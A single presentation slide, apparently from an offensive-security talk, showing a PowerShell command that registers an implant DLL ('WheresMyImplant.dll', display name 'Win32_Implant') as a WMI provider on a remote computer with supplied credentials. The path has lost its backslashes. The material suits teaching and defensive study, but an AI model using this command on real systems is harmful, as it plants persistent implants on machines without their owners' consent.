 44 Confidential & Proprietary
MANUAL REGISTRATION
Install-WMIProviderExtension
-ComputerName $ComputerName
-Credential $Credential
-RemoteLibraryLocation C:WindowsSystem32wbemWheresMyImplant.dll
-ProviderDisplayName Win32_Implant
-HostingModel NetworkServiceHost:CLR
 